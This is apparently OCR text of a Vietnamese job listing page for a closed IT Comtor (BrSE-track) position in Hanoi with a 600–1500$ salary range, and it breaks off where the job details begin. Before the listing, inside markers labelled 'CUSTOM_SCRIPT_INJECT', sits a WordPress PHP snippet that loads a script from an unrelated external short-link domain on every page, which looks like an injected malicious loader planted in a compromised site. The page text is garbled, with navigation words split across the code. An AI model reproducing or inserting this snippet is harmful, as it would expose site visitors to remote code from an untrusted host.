
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Hà Nội] Việc làm IT Comtor (định hướng
BrSE) (Đã đóng)
Việc làm IT Comtor (định hướng BrSE) Nơi làm việc: Hà Nội
Mức lương: 600 – 1500$ I. Thông tin tuyển dụng: 1. Cấp bậc: